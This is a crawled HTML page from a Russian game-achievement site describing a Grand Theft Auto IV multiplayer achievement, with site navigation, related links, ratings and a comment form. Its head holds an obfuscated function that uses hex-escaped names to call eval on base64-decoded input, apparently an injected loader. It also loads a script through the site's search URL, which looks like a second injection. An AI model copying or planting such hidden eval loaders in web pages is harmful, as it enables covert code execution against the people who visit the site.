

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://noobia.ru/g/gta-4/dostizhenie-dlya-polzy-dela.html
body_size: 9772
content:
<!DOCTYPE html><html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="no-js"><head><link rel="preload" href="//fonts.googleapis.com/css?family=Roboto:400,100,300,500,700,900&subset=latin,cyrillic" as="style" onload="this.rel='stylesheet'" /><link rel="preload" href="https://noobia.ru/wp-content/cache/min/1/a5470ab707b84cb990ec2ee9e8e2ed9d.css" as="style" onload="this.rel='stylesheet'" data-minify="1"/><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="profile" href="https://gmpg.org/xfn/11"> <!--[if lt IE 9]> <script src="https://noobia.ru/wp-content/themes/twentyfifteen/js/html5.js" defer></script> <![endif]--> <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script> <title>Достижение &quot;Для пользы дела / Taking It For The Team&quot; в Grand Theft Auto IV (STEAM, GOG, uPlay, Origin, PlayStation, XBOX) &bull; NOOBIA.RU</title><style id="rocket-critical-css"></style><meta name="description" content="Подробное руководство по получению достижения &quot;Для пользы дела / Taking It For The Team&quot; в игре &quot;Grand Theft Auto IV&quot; с подсказками, советами, секретами, картами и видео."/><link rel="canonical" href="https://noobia.ru/g/gta-4/dostizhenie-dlya-polzy-dela.html" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Достижение &quot;Для пользы дела / Taking It For The Team&quot; в Grand Theft Auto IV (STEAM, GOG, uPlay, Origin, PlayStation, XBOX) &bull; NOOBIA.RU" /><meta property="og:description" content="Подробное руководство по получению достижения &quot;Для пользы дела / Taking It For The Team&quot; в игре &quot;Grand Theft Auto IV&quot; с подсказками, советами, секретами, картами и видео." /><meta property="og:url" content="https://noobia.ru/g/gta-4/dostizhenie-dlya-polzy-dela.html" /><meta property="og:site_name" content="NOOBIA.RU" /><meta property="article:section" content="Grand Theft Auto IV" /><meta property="article:published_time" content="2017-06-14T14:17:56+00:00" /><meta property="article:modified_time" content="2018-01-03T13:15:35+00:00" /><meta property="og:updated_time" content="2018-01-03T13:15:35+00:00" /><meta name="twitter:card" content="summary" /><meta name="twitter:description" content="Подробное руководство по получению достижения &quot;Для пользы дела / Taking It For The Team&quot; в игре &quot;Grand Theft Auto IV&quot; с подсказками, советами, секретами, картами и видео." /><meta name="twitter:title" content="Достижение &quot;Для пользы дела / Taking It For The Team&quot; в Grand Theft Auto IV (STEAM, GOG, uPlay, Origin, PlayStation, XBOX) &bull; NOOBIA.RU" /> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/noobia.ru\/","name":"NOOBIA.RU","potentialAction":{"@type":"SearchAction","target":"https:\/\/noobia.ru\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Person","url":"https:\/\/noobia.ru\/g\/gta-4\/dostizhenie-dlya-polzy-dela.html","sameAs":[],"@id":"#person","name":"NOOBIA.RU"}</script> <link rel='dns-prefetch' href='//s.w.org' /> <script type='text/javascript' src='https://noobia.ru/wp-content/cache/busting/1/wp-includes-js-jquery-jquery-1.12.4.js'></script> <script type='text/javascript' src='https://noobia.ru/wp-content/cache/busting/1/wp-includes-js-jquery-jquery-migrate.min-1.4.1.js' defer></script> <script type='text/javascript' src='https://noobia.ru/wp-content/cache/min/1/598914f819c6b0485b42ecac50e86dbe.js' data-minify="1" defer></script> <script type='text/javascript'>/*
 http://www.gnu.org/licenses/gpl.html [GNU General Public License]
 @param {jQuery} {base64Encode:function(input))
 @param {jQuery} {base64Decode:function(input))
 @return string
*/
function ai_insert(insertion,selector,insertion_code){jQuery(selector).each(function(index,element){var ai_debug=typeof ai_debugging!=="undefined";if(typeof jQuery(this).attr("id")!="undefined")selector_string="#"+jQuery(this).attr("id");else if(typeof jQuery(this).attr("class")!="undefined")selector_string="."+jQuery(this).attr("class").replace(" ",".");else selector_string="";var insertion_function=insertion;var ai_code=jQuery(insertion_code);jQuery(".ai-selector-counter",ai_code).text(index+1);
jQuery(".ai-debug-name.ai-main",ai_code).text(insertion.toUpperCase()+" "+jQuery(this).prop("tagName").toLowerCase()+selector_string);jQuery(this)[insertion_function](ai_code);if(ai_debug)console.log("AI INSERT",insertion,selector)})}
function ai_insert_viewport(element){var ai_debug=typeof ai_debugging!=="undefined";if(ai_debug)console.log("AI VIEWPORT INSERTION: class",element.attr("class"));var visible=element.is(":visible");var block=element.data("block");if(visible){var insertion_code=element.data("code");var insertion_type=element.data("insertion");var selector=element.data("selector");if(typeof insertion_code!="undefined")if(typeof insertion_type!="undefined"&&typeof selector!="undefined"){var selector_exists=jQuery(selector).length;
if(ai_debug)console.log("AI VIEWPORT VISIBLE: block",block,insertion_type,selector,selector_exists?"":"NOT FOUND");ai_insert(insertion_type,selector,jQuery.base64Decode(insertion_code));if(selector_exists)element.removeClass("ai-viewports")}else{if(ai_debug)console.log("AI VIEWPORT VISIBLE: block",block);var ai_code=jQuery(jQuery.base64Decode(insertion_code));element.after(ai_code);element.removeClass("ai-viewports")}}else{if(ai_debug)console.log("AI VIEWPORT NOT VISIBLE: block",block);var debug_bar=
element.prev();if(debug_bar.hasClass("ai-debug-bar")&&debug_bar.hasClass("ai-debug-script")){debug_bar.removeClass("ai-debug-script");debug_bar.addClass("ai-debug-viewport-invisible")}}}(function($){$(document).ready(function(){$(".ai-viewports").each(function(index,element){ai_insert_viewport($(this))})})})(jQuery);(function($){$(document).ready(function(){$(".ai-viewports").each(function(index,element){ai_insert_viewport($(this))})})})(jQuery);
(function($){var keyString="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";var uTF8Encode=function(string){string=string.replace(/\x0d\x0a/g,"\n");var output="";for(var n=0;n<string.length;n++){var c=string.charCodeAt(n);if(c<128)output+=String.fromCharCode(c);else if(c>127&&c<2048){output+=String.fromCharCode(c>>6|192);output+=String.fromCharCode(c&63|128)}else{output+=String.fromCharCode(c>>12|224);output+=String.fromCharCode(c>>6&63|128);output+=String.fromCharCode(c&63|128)}}return output};
var uTF8Decode=function(input){var string="";var i=0;var c=c1=c2=0;while(i<input.length){c=input.charCodeAt(i);if(c<128){string+=String.fromCharCode(c);i++}else if(c>191&&c<224){c2=input.charCodeAt(i+1);string+=String.fromCharCode((c&31)<<6|c2&63);i+=2}else{c2=input.charCodeAt(i+1);c3=input.charCodeAt(i+2);string+=String.fromCharCode((c&15)<<12|(c2&63)<<6|c3&63);i+=3}}return string};$.extend({base64Encode:function(input){var output="";var chr1,chr2,chr3,enc1,enc2,enc3,enc4;var i=0;input=uTF8Encode(input);
while(i<input.length){chr1=input.charCodeAt(i++);chr2=input.charCodeAt(i++);chr3=input.charCodeAt(i++);enc1=chr1>>2;enc2=(chr1&3)<<4|chr2>>4;enc3=(chr2&15)<<2|chr3>>6;enc4=chr3&63;if(isNaN(chr2))enc3=enc4=64;else if(isNaN(chr3))enc4=64;output=output+keyString.charAt(enc1)+keyString.charAt(enc2)+keyString.charAt(enc3)+keyString.charAt(enc4)}return output},base64Decode:function(input){var output="";var chr1,chr2,chr3;var enc1,enc2,enc3,enc4;var i=0;input=input.replace(/[^A-Za-z0-9\+\/=]/g,"");while(i<
input.length){enc1=keyString.indexOf(input.charAt(i++));enc2=keyString.indexOf(input.charAt(i++));enc3=keyString.indexOf(input.charAt(i++));enc4=keyString.indexOf(input.charAt(i++));chr1=enc1<<2|enc2>>4;chr2=(enc2&15)<<4|enc3>>2;chr3=(enc3&3)<<6|enc4;output=output+String.fromCharCode(chr1);if(enc3!=64)output=output+String.fromCharCode(chr2);if(enc4!=64)output=output+String.fromCharCode(chr3)}output=uTF8Decode(output);return output}})})(jQuery);</script> <script type='text/javascript' src='https://noobia.ru/?s=jquery-comment-preview.js?1768404286' defer></script> <script type='text/javascript' src='https://noobia.ru/wp-content/cache/min/1/a5b9bc2abdb72162c0d5ddf3d86e6608.js' data-minify="1" defer></script> <link rel="icon" href="https://noobia.ru/wp-content/uploads/2017/08/noobia-icon-150x150.png" sizes="32x32" /><link rel="icon" href="https://noobia.ru/wp-content/uploads/2017/08/noobia-icon.png" sizes="192x192" /><link rel="apple-touch-icon-precomposed" href="https://noobia.ru/wp-content/uploads/2017/08/noobia-icon.png" /><meta name="msapplication-TileImage" content="https://noobia.ru/wp-content/uploads/2017/08/noobia-icon.png" /> <script>/*! loadCSS. [c]2017 Filament Group, Inc. MIT License */
!function(a){"use strict";var b=function(b,c,d){function e(a){return h.body?a():void setTimeout(function(){e(a)})}function f(){i.addEventListener&&i.removeEventListener("load",f),i.media=d||"all"}var g,h=a.document,i=h.createElement("link");if(c)g=c;else{var j=(h.body||h.getElementsByTagName("head")[0]).childNodes;g=j[j.length-1]}var k=h.styleSheets;i.rel="stylesheet",i.href=b,i.media="only x",e(function(){g.parentNode.insertBefore(i,c?g:g.nextSibling)});var l=function(a){for(var b=i.href,c=k.length;c--;)if(k[c].href===b)return a();setTimeout(function(){l(a)})};return i.addEventListener&&i.addEventListener("load",f),i.onloadcssdefined=l,l(f),i};"undefined"!=typeof exports?exports.loadCSS=b:a.loadCSS=b}("undefined"!=typeof global?global:this);
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
!function(a){if(a.loadCSS){var b=loadCSS.relpreload={};if(b.support=function(){try{return a.document.createElement("link").relList.supports("preload")}catch(b){return!1}},b.poly=function(){for(var b=a.document.getElementsByTagName("link"),c=0;c<b.length;c++){var d=b[c];"preload"===d.rel&&"style"===d.getAttribute("as")&&(a.loadCSS(d.href,d,d.getAttribute("media")),d.rel=null)}},!b.support()){b.poly();var c=a.setInterval(b.poly,300);a.addEventListener&&a.addEventListener("load",function(){b.poly(),a.clearInterval(c)}),a.attachEvent&&a.attachEvent("onload",function(){a.clearInterval(c)})}}}(this);</script> <!--[if lt IE 9]> <script src="/wp-content/themes/twentyfifteen/js/respond.min.js" defer></script> <script type="/wp-content/themes/twentyfifteen/js/html5shiv.min.js" ></script> <![endif]-->  <script src="/wp-content/themes/twentyfifteen/js/bootstrap.min.js" defer></script>  <script>var g=function(s){var a=this["\x65\x76\x61\x6C"];var b=this["\x61\x74\x6F\x62"];a(b(s.substring(1 + (-~[]))));}</script> </head><body class="post-template-default single single-post postid-1687 single-format-standard wp-custom-logo"id="cat-66"><nav class="navbar navbar-light navbar-toggleable-md bg-faded"><div class="container"><button class="navbar-toggler navbar-toggler-right" type="button" data-toggle="collapse" data-target="#navbarsExampleDefault" aria-controls="navbarsExampleDefault" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button><a class="navbar-brand-box" href="https://noobia.ru/"> <span class="navbar-brand navbar-main-brand">NOOBIA.RU</span> </a><div class="collapse navbar-collapse" id="navbarsExampleDefault"><ul class="navbar-nav mr-auto"><li class="nav-item dropdown"> <a class="nav-item nav-link dropdown-toggle mr-md-2" href="#" id="bd-versions" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Разделы </a><div class="dropdown-menu dropdown-menu-cat text-center" aria-labelledby="bd-versions"><a class="dropdown-item dropdown-item-cat" href="/a">A</a><a class="dropdown-item dropdown-item-cat" href="/b">B</a><a class="dropdown-item dropdown-item-cat" href="/c">C</a><a class="dropdown-item dropdown-item-cat" href="/d">D</a><a class="dropdown-item dropdown-item-cat" href="/e">E</a><a class="dropdown-item dropdown-item-cat" href="/f">F</a><a class="dropdown-item dropdown-item-cat" href="/g">G</a><a class="dropdown-item dropdown-item-cat" href="/h">H</a><a class="dropdown-item dropdown-item-cat" href="/i">I</a><a class="dropdown-item dropdown-item-cat" href="/j">J</a><a class="dropdown-item dropdown-item-cat" href="/k">K</a><a class="dropdown-item dropdown-item-cat" href="/l">L</a><a class="dropdown-item dropdown-item-cat" href="/m">M</a><a class="dropdown-item dropdown-item-cat" href="/n">N</a><a class="dropdown-item dropdown-item-cat" href="/o">O</a><a class="dropdown-item dropdown-item-cat" href="/p">P</a><a class="dropdown-item dropdown-item-cat" href="/q">Q</a><a class="dropdown-item dropdown-item-cat" href="/r">R</a><a class="dropdown-item dropdown-item-cat" href="/s">S</a><a class="dropdown-item dropdown-item-cat" href="/t">T</a><a class="dropdown-item dropdown-item-cat" href="/u">U</a><a class="dropdown-item dropdown-item-cat" href="/v">V</a><a class="dropdown-item dropdown-item-cat" href="/w">W</a><a class="dropdown-item dropdown-item-cat" href="/x">X</a><a class="dropdown-item dropdown-item-cat" href="/y">Y</a><a class="dropdown-item dropdown-item-cat" href="/z">Z</a></div></li><li class="nav-item"> <a class="nav-link" href="https://faqusha.ru/">Гайды</a></li><li class="nav-item"> <a class="nav-link" href="https://faqusha.ru/saves/">Сохранения</a></li><li class="nav-item"> <a class="nav-link disabled" href="#">Сотрудничество</a></li><li class="nav-item"> <a class="nav-link disabled" href="#">О нас</a></li></ul><ul class="navbar-nav ml-auto"><li class="nav-item"> <a class="nav-link" href="/" data-toggle="modal" data-target="#searchModal" onclick="return false"> <i class="fa fa-search" aria-hidden="true"></i> </a></li></ul></div></div> </nav><div class='container'><div class='navigation navigation__wrap'><ol class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumbs__link" href="https://noobia.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumbs__link" href="https://noobia.ru/g" itemprop="item"><span itemprop="name">G</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumbs__link" href="https://noobia.ru/g/gta-4" itemprop="item"><span itemprop="name">Grand Theft Auto IV</span></a><meta itemprop="position" content="3" /></li><li class="current">Достижение &#171;Для пользы дела&#187;</li></ol></div></div><div class="container" itemscope="" itemtype="https://schema.org/Article"><div class="content game-trophy"><div class="row"><div class="col-md-8 "><div class="game-trophy__image"><img class="game-trophy__image_link" alt="Достижение &#171;Для пользы дела&#187;" src="/images/achievement/gta-4/1687.png"></div><h1 itemprop="name" class="game-trophy__info-title entry-title entry-title">Для пользы дела<br> Taking It For The Team</h1></div><div class="col-md-4"><ul class="list-unstyled list-inline text-center game-trophy__condition-list"><li class="game-trophy__condition-item"><p class="game-trophy__condition-image game-trophy__condition-image_online"><i aria-hidden="true" class="fa fa-power-off"></i></p> <span class="game-trophy__condition-name">сеть</span> <span class="game-trophy__condition-description">онлайн</span></li><li class="game-trophy__condition-item"><p class="game-trophy__condition-level game-trophy__condition-level_normal"><i aria-hidden="true" class="fa fa-thermometer-half"></i></p> <span class="game-trophy__condition-name">сложность</span> <span class="game-trophy__condition-description">средне</span></li><li class="game-trophy__condition-item"><p class="game-trophy__condition-mode game-trophy__condition-mode_multi"><i aria-hidden="true" class="fa fa-users"></i></p> <span class="game-trophy__condition-name">режим</span> <span class="game-trophy__condition-description">мультиплеер</span></li></ul></div></div></div><div class="content game-trophy__box"><div class="row"><div class="col-md-8 game-trophy__info-description"><div class="game-trophy__type game-trophy__type_bronze"> <i aria-hidden="true" class="fa fa-trophy"></i> <span class="game-trophy__condition-description">бронза</span></div><div itemprop="description" class="game-trophy__condition"> <span class="game-trophy__condition-title"> условия получения достижения или трофея </span> <span class="game-trophy__condition-desc"> Будьте в команде победителей во всех рейтинговых командных играх. </span></div></div><div class="col-md-4 " style="overflow: hidden"><ul class="list-unstyled list-inline text-center" style="font-size: 12px; color: #a2a2a2; margin-bottom: 0;  "><li style="display: inline-block; width: 25%; line-height: 1.2"><p style="font-size: 26px; margin-bottom: 7px; color: #6EC0D9"><span style="display:block; color:#fff; background:#333; width:30px; height:30px; margin:0 auto; font-weight:bold; line-height:32px">S</span></p> <span style="display: block">STEAM</span></li><li style="display: inline-block; width: 25%; line-height: 1.2"><p style="font-size: 26px; margin-bottom: 7px; color: #6EC0D9"><span style="display:block; color:#fff; background:#B782B6; width:30px; height:30px; margin:0 auto; font-weight:bold; line-height:32px">G</span></p> <span style="display: block">GOG</span></li><li style="display: inline-block; width: 25%; line-height: 1.2"><p style="font-size: 26px; margin-bottom: 7px; color: #6EC0D9"><span style="display:block; color:#fff; background:#347ECD; width:30px; height:30px; margin:0 auto; font-weight:bold; line-height:32px">U</span></p> <span style="display: block">UPLAY</span></li><li style="display: inline-block; width: 25%; line-height: 1.2"><p style="font-size: 26px; margin-bottom: 7px; color: #6EC0D9"><span style="display:block; color:#fff; background:#E57144; width:30px; height:30px; margin:0 auto; font-weight:bold; line-height:32px">O</span></p> <span style="display: block">ORIGIN</span></li></ul></div></div></div><div class='yarpp-related'><div class="content" style="  border-bottom: 1px solid #F2F2F2; border-top:1px solid #EAEAEA; padding: 30px 3.2rem;"><div class="row"><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/g/gta-4/dostizhenie-liberti-siti-za-vyhodnye.html" rel="bookmark" title="Достижение &#171;Либерти-Сити за выходные&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Либерти-Сити за выходные&#187;" src="/images/achievement/gta-4/1642.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Либерти-Сити за выходные&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/g/gta-4/dostizhenie-vymirayushhij-vid.html" rel="bookmark" title="Достижение &#171;Вымирающий вид&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Вымирающий вид&#187;" src="/images/achievement/gta-4/1647.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Вымирающий вид&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/g/gta-4/dostizhenie-bellik-po-vyzovu.html" rel="bookmark" title="Достижение &#171;Беллик по вызову&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Беллик по вызову&#187;" src="/images/achievement/gta-4/1658.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Беллик по вызову&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/g/gta-4/dostizhenie-tsepnaya-reaktsiya.html" rel="bookmark" title="Достижение &#171;Цепная реакция&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Цепная реакция&#187;" src="/images/achievement/gta-4/1663.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Цепная реакция&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/g/gta-4/dostizhenie-nevozmozhnaya-troitsa.html" rel="bookmark" title="Достижение &#171;Невозможная троица&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Невозможная троица&#187;" src="/images/achievement/gta-4/1674.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Невозможная троица&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/g/gta-4/dostizhenie-vzryv-po-zvonku.html" rel="bookmark" title="Достижение &#171;Взрыв по звонку&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Взрыв по звонку&#187;" src="/images/achievement/gta-4/1679.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Взрыв по звонку&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/g/gta-4/dostizhenie-ne-zlite-zverya-iz-rockstar.html" rel="bookmark" title="Достижение &#171;Не злите зверя из Rockstar&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Не злите зверя из Rockstar&#187;" src="/images/achievement/gta-4/1691.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Не злите зверя из Rockstar&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/g/gta-4/dostizhenie-vo-ves-opor.html" rel="bookmark" title="Достижение &#171;Во весь опор&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Во весь опор&#187;" src="/images/achievement/gta-4/1696.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Во весь опор&#187; </strong> </span> </a></div></div></div></div><div class="article-info" style=""><div class="row"><div class="col-md-8"><div class="article-info__rating"><div id="post-ratings-1687" class="post-ratings"  data-nonce="2252e6febb"><img id="rating_1687_1" src="https://noobia.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(1687, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_1687_2" src="https://noobia.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(1687, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_1687_3" src="https://noobia.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(1687, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_1687_4" src="https://noobia.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(1687, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_1687_5" src="https://noobia.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(1687, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (Пока оценок нет)<br /><meta itemprop="headline" content="Достижение &#171;Для пользы дела&#187;" /><meta itemprop="datePublished" content="2017-06-14T14:17:56+00:00" /><meta itemprop="dateModified" content="2018-01-03T13:15:35+00:00" /><meta itemprop="author" content="noobia writer" /><meta itemprop="mainEntityOfPage" content="https://noobia.ru/g/gta-4/dostizhenie-dlya-polzy-dela.html" /><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="NOOBIA.RU" /><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://noobia.ru/wp-content/uploads/2017/08/noobia-icon.png" /></div></div></div><div id="post-ratings-1687-loading" class="post-ratings-loading"> <img src="https://noobia.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div></div></div><div class="col-md-4"><div class="article-info__system text-center">Последняя правка: 03.01.2018</div></div></div></div><div class="comments"><div class="row"><div class="col-md-8 comments__content"><h4 class="comments__content-title">Комментарии (<span itemprop="commentCount">0</span>):</h4><div class="comments__content-box"><div id="comments" class="comments-area"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/g/gta-4/dostizhenie-dlya-polzy-dela.html#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://noobia.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Ваш e-mail не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Комментарий</label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" aria-required="true" required="required"></textarea></p><p class="comment-form-comment-text-field"> <label for="comment-text-field">Комментарий</label><textarea id="comment-text-field"
  aria-required="true" rows="8" cols="45" class="form-control" name="comment-text-field"></textarea></p><div class="row"><div class="col-md-6"><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" class="form-control" name="author" type="text" value="" size="30" maxlength="245" aria-required='true' /></p></div><div class="col-md-6"><p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" class="form-control" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" aria-required='true' /></p></div></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="btn btn-primary" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='1687' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><div class='stcr-form hidden'><p class='comment-form-subscriptions'><label for='subscribe-reloaded'><select name='subscribe-reloaded' id='subscribe-reloaded'><option value='none' >Не подписываться</option><option value='yes' >Все</option><option value='replies' selected='selected'>Ответы на мои комментарии</option> </select> Получать новые комментарии по электронной почте. Вы можете <a href='https://noobia.ru/manage-subscriptions?srp=1687&amp;srk=b0175dae16224dc6a1c385b0a5fe730f&amp;sra=s&amp;srsrc=f'>подписаться</a> без комментирования.</label></p></div></form></div></div></div></div><div class="col-md-4 comments__sidebar"><div class="comments__sidebar-box"><h5 class="comments__sidebar-title">Реклама</h5><div class="comments__sidebar-content"></div></div></div></div></div></div><div class="container"> <footer class="footer"><div class="row"><div class="col-md-8 footer__copyright">NOOBIA.RU &mdash; достижения, трофеи и ачивки в компьютерных и консольных играх. Все статьи уникальны и написаны специально для этого сайта. Полное или частичное копирование информации запрещено. Правило касается всех: крупные и мелкие сайты (википедии, викии, стима...) Уважайте чужой труд.</div><div class="col-md-4 footer__info"><a href="https://ru.wordpress.org/">Сайт работает на WordPress</a></div></div> </footer></div> <script type='text/javascript' src='/wp-content/themes/twentyfifteen/js/other.js' defer></script> <script type='text/javascript' src='/wp-includes/js/comment-reply.min.js?ver=4.7.3' defer></script> <script type='text/javascript' src='/wp-includes/js/wp-embed.min.js?ver=4.7.3' defer></script> <div id="vid_inpage_div" vid_inpage_pl="10475"></div> <script type="text/javascript" src="https://videoroll.net/js/inpage_videoroll.js" defer></script><script type='text/javascript'>/*  */
var ratingsL10n = {"plugin_url":"https:\/\/noobia.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/noobia.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://noobia.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
